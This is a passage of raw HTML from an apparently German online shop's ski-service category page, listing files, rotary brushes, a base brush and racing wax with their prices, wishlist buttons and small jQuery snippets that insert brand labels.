						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18642" data-product-id="18642" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/feile-titum-unverchromt-200-mm-mittel/"><h3>Feile Titum unverchromt 200 mm, mittel</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>19.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18642" data-quantity="1" data-product_id="18642" data-product_sku="3230" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18676 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-roto-buersten-u-zubehoer product_cat-skiservice last instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18676 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18676 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/roto-buerste-rosshaar-120-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18676" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/roto-buerste-rosshaar-120-mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Roßhaar-120-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18676" data-product-id="18676" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/roto-buerste-rosshaar-120-mm/"><h3>Roto-Bürste, Roßhaar, 120 mm</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 45.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 39.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18676" data-quantity="1" data-product_id="18676" data-product_sku="3327-2" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="first post-24482 product type-product status-publish has-post-thumbnail product_brand-carrot product_brand-lg-kunzmann product_cat-belag product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-24482 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/carrot/">Carrot</a>, <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-24482 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/micro-steel-belagbuerste/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24482" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/micro-steel-belagbuerste/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-1-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-1-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-1-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-1-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-1-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-1-200x252.jpg 200w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-1-540x680.jpg 540w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-1-1136x1430.jpg 1136w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-1-340x430.jpg 340w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					<div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-3-270x340.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-3-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-3-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-3-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-3-170x215.jpg 170w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-3-200x252.jpg 200w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-3-540x680.jpg 540w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-3-1136x1430.jpg 1136w, https://www.skirennanzug.com/wp-content/uploads/2017/11/Finjo-steel-3-340x430.jpg 340w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>                    
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24482" data-product-id="24482" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/micro-steel-belagbuerste/"><h3>Micro Steel Belagbürste 0,06 mm</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 59.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 45.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=24482" data-quantity="1" data-product_id="24482" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-24651 product type-product status-publish has-post-thumbnail product_cat-kanten product_cat-skiservice  outofstock purchasable product-type-simple">
	<div class="product-item-box">
	<a href="https://www.skirennanzug.com/shop/feile-titum-x-chrome-fein/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
		            
		<div class="out-of-stock-badge">Out of stock</div>            
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="24651" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/feile-titum-x-chrome-fein/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Titum-X-Chrome-medium-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=24651" data-product-id="24651" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/feile-titum-x-chrome-fein/"><h3>Feile Titum X Chrome, fein</h3></a>

			<span class="price">
	<span class="woocommerce-Price-amount amount"><bdi>20.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="https://www.skirennanzug.com/shop/feile-titum-x-chrome-fein/" data-quantity="1" data-product_id="24651" data-product_sku="3275-1" class="button product_type_simple">Weiterlesen</a></div>
	</div>
</li>
						
							<li class="last post-18650 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-kanten product_cat-skiservice first instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18650 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18650 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/feile-alu-oxyd-abziehstein-100-x-20-x-6-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18650" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/feile-alu-oxyd-abziehstein-100-x-20-x-6-mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Feile-Alu-Oxyd-Abziehstein-100-x-20-x-6-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18650" data-product-id="18650" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/feile-alu-oxyd-abziehstein-100-x-20-x-6-mm/"><h3>Feile Alu-Oxyd-Abziehstein 100 x 20 x 6 mm</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>10.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 10.95&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 9.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18650" data-quantity="1" data-product_id="18650" data-product_sku="3250" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18696 product type-product status-publish has-post-thumbnail product_brand-kandahar product_cat-wax product_cat-skiservice  instock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18696 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/kandahar/">Kandahar</a></span>').insertAfter('li.post-18696 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/speedmetal-cold-100-gr-hochfluorwachs-mit-metallblends-25-bis-8/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18696" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/speedmetal-cold-100-gr-hochfluorwachs-mit-metallblends-25-bis-8/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Speedmetal-Cold-100-gr.-Hochfluorwachs-mit-Metallblends-25°-bis-8°-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18696" data-product-id="18696" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
		<a href="https://www.skirennanzug.com/shop/speedmetal-cold-100-gr-hochfluorwachs-mit-metallblends-25-bis-8/"><h3>Speedmetal Cold 100 gr. Synthetisches Rennwachs mit Metallblends -25° bis &#8211; 8°</h3></a>

			<span class="price">
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>129.99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Ursprünglicher Preis war: 129.99&euro;</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>99.95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Aktueller Preis ist: 99.95&euro;.</span></span>
		

	</a><div class="product-buttons-cart"><a rel="nofollow" href="/shop/feilen-winkelfuehrung-07-25-mm/?add-to-cart=18696" data-quantity="1" data-product_id="18696" data-product_sku="114006" class="button product_type_simple add_to_cart_button ajax_add_to_cart">In den Warenkorb</a></div>
	</div>
</li>
						
							<li class="post-18680 product type-product status-publish has-post-thumbnail product_brand-lg-kunzmann product_cat-roto-buersten-u-zubehoer product_cat-skiservice last outofstock sale purchasable product-type-simple">
	<div class="product-item-box">
	
						<script type='text/javascript'>
							jQuery(document).ready(function(){
								if(jQuery('li.post-18680 .mg-brand-wrapper-category').length < 1){
									jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-category"><b>Brand:</b> <a href="https://www.skirennanzug.com/brand/lg-kunzmann/">LG Kunzmann</a></span>').insertAfter('li.post-18680 h3');
								}
							});
						</script>
						<a href="https://www.skirennanzug.com/shop/roto-buerste-bronze-120-mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
	
	<span class="onsale">Angebot!</span>
	            
		<div class="out-of-stock-badge">Out of stock</div>            
	
	<div class="product-item-image flip-container">

	<span data-jckqvpid="18680" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>	<a href="https://www.skirennanzug.com/shop/roto-buerste-bronze-120-mm/">
		<div class="flipper">
		<div class="front"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                    
                                        
					                        
                        <div class="back"><img width="270" height="340" src="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-270x340.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-270x340.jpg 270w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-100x126.jpg 100w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-568x715.jpg 568w, https://www.skirennanzug.com/wp-content/uploads/2016/02/Roto-Bürste-Bronze-120-mm-170x215.jpg 170w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div>
                                            
                    		</div>
		</a>
        </div>
						<div class="yith-wcwl-add-to-wishlist"><div class="yith-wcwl-add-button show"><a href="https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/yith-wcwl-ajax.php?action=add_to_wishlist&#038;add_to_wishlist=18680" data-product-id="18680" data-product-type="simple" class="add_to_wishlist" >Zu Wunschliste hinzufügen</a><img src="https://www.skirennanzug.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><span class="feedback">Produkt hinzugefügt!</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><span class="feedback">Dieses Produkt ist bereits in der Wunschliste vorhanden.</span> <a href="https://www.skirennanzug.com/wishlist/">Wunschliste durchsuchen</a></div><div style="clear:both"></div><div class="yith-wcwl-wishlistaddresponse"></div></div><div class="clear"></div>    <script type="text/javascript">
        if( !jQuery( '#yith-wcwl-popup-message' ).length ) {
            jQuery( 'body' ).prepend(
                '<div id="yith-wcwl-popup-message" style="display:none;">' +
                    '<div id="yith-wcwl-message"></div>' +
                    '</div>'
            );
        }
    </script>
    		
